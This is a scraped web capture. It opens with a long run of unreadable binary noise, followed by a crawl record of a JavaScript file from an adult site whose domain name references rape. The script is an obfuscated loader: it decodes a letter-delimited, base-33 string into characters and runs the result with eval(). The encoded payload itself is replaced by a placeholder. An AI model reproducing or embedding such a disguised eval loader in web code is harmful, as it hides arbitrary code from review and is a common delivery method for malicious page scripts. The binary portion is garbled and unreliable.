�&���l���$"���:O�c\�����E]Q��4��o��(��2�9<k�vG�(��g��_QU�㑘��=H���1����b�9���6��E+����=�ә�z��%	�c�~���߈T�g�m��%;��l�T�+_��|�[���[����u������Tn�m���+�Оi�)�8 㳌��Ԕ%�{D���vz��ApF�=2d�����$�ɶ<1�~����9� �X�����Ƿ�>P�����<�/�.t��C�I�Ÿ����o��p��¥N$�y��g˂-�Q�:pi6r����J�Z��T��t(�}x?�5̞9E�GkHfW:�njJ�
UD���hi���Sծ�#���h~H�+7V�ܶG����įZ�Hパ��>��ֈ���m4�Wux�Z./Wp��S,�����:K 짤��@N�b{0f�(�x'b���Ks���/L�.�U��ҊÐ�8:W*}�6p�}�mF�Y6�E=�:�h�w�Ҷ�R�����5V��~�J�q�R�>�LB���Rʹ(�m�[MKN�U�VS�=GI�����!si+��z��M�t��ٖ]�N�,TQ����Rp1�1�k���3� ����O��]��l�N>Z��H����A��8��f��rI�yT���Wo�{��w�j�3T2�7�
��x���q�s'�]�5В3���kGH��M�ICo(r5t�nݝ�O�26v��#l��UTQ���"�d4lH��U�1m*����h	��c��c��zK�N�/��m��������)�+~VWW�jz�����0�@�1=�s�d��ך��� 8��=G� �����1�=���4,o�U�����zTj�ne����'�>����u~��"�Wl�Zv��t���(P��,<�T �9�#�\�"Ucg�U��7-e���m4V�(Vy�C�G����%��|��D��Y��y�.�:A}����fٷ$������O�#�0+�� �{���O$��j*+B��6'u��0��9���[��<7�����Z�B0~u��:�;Q�	��#%Љ;� ���K�e��?���4��p�A�����]D�"~��C��kf�YBGԬ�2�S��u��~�d�H�rBUW[����m��m5W��K*�\̠��6��?F�\�ݽ(�ͻw.۹�Z��5G���s�*�k4�B�:X�9$�c�^?�I�U����<�i���*[��a����r2AR,����Ki���ë]AW���?����u�8a�8�ϑ��2�`��{[n`K5��A$�TN�0T�Xw�#Xy���7�9�\�7��Ͽ/�	���#��뚢��Ps�����DO��c8� =.��+�^��7'��q�������ű�kD1Dŗ<�	l��e��J���Mp�j�2�)���u0�--l����6�ص��[����(���vdC$�ר���@�H_���e���tX���`��Z��M��~c�n�Z�V.J�β�(�1�;%h�%��v�h�U4���"��K?���A���&�/}#��s��k�5Sc���ԁ�q���t�/Kh�M�vc-Ld�����D.m�SsV�Vo���?�
g pc��)��f��}W��

--- FILE ---
content_type: application/javascript
request_url: https://pornrapesite.com/js/x3r8auz46cEVv0q.js
body_size: 23980
content:
function ocfhyuz(bynley){var xzbwzuxeuy='Z';var mzjn='A';var hhedfsti=[];var mhddplhsr=new RegExp('['+mzjn+'-'+xzbwzuxeuy+']');var fxkgki=bynley.split(mhddplhsr);for(var i=0;i<fxkgki.length;i++){hhedfsti.push(String.fromCharCode(parseInt(fxkgki[i],33)/(100)));}eval(hhedfsti.splice(1,hhedfsti.length).join(''));}ocfhyuz('[base64]'); 
     